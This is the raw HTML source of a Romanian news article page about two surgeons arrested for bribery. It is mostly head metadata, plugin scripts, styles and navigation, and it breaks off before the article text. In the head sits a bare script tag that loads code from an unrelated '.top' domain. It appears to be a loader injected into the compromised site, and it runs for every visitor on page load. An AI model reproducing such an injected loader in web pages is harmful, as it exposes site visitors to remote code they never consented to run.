

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/
body_size: 26745
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Șpăgarii aveau salariul net de la STAT de 5.000 de EURO LUNAR pentru 7 ore/zi. Plus gărzile, plus privatul, plus Pharma | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Șpăgarii aveau salariul net de la STAT de 5.000 de EURO LUNAR pentru 7 ore/zi. Plus gărzile, plus privatul, plus Pharma" />
	<meta property="og:description" content="Ieri managerul Spitalului Nasta, medicul Beatrice Mahler, a fost întrebată într-o conferință de presă cât aveau salariile cei doi șefi de lucrări de chirurgie toracică, Cristian Paleru și Cornel Petreanu, arestați pentru că luau mită pe bandă rulantă de la pacienți. În mod corect, Mahler a răspuns că de la Nasta, fiecare încasa în jur [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2023-09-24T14:35:59+00:00" />
	<meta property="article:modified_time" content="2023-09-26T10:39:58+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1.jpg" />
	<meta property="og:image:width" content="599" />
	<meta property="og:image:height" content="345" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dorina Lascăr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Dorina Lascăr" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/","url":"https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/","name":"Șpăgarii aveau salariul net de la STAT de 5.000 de EURO LUNAR pentru 7 ore/zi. Plus gărzile, plus privatul, plus Pharma | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1.jpg","datePublished":"2023-09-24T14:35:59+00:00","dateModified":"2023-09-26T10:39:58+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1.jpg","width":599,"height":345},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc","name":"Dorina Lascăr","url":"https://www.curentul.info/autor/dorina-lascar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Șpăgarii aveau salariul net de la STAT de 5.000 de EURO LUNAR pentru 7 ore/zi. Plus gărzile, plus privatul, plus Pharma" href="https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"29c59c34f1","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/633708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=633708' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fspagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fspagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"8ee7853850","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma/",
                                "name": "Șpăgarii aveau salariul net de la STAT de 5.000 de EURO LUNAR..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension6': 'aiwp_dim_6', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Dorina Lascăr', 
	'aiwp_dim_2': '2023', 
	'aiwp_dim_3': '2023-09', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_6': 'mita, nasta, paleru, petreanu, salariu, umf-istan', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-633708 single-format-standard cookies-not-set spagarii-aveau-salariul-net-de-la-stat-de-5-000-de-euro-lunar-pentru-7-ore-zi-plus-garzile-plus-privatul-plus-pharma global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6979a67440833_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
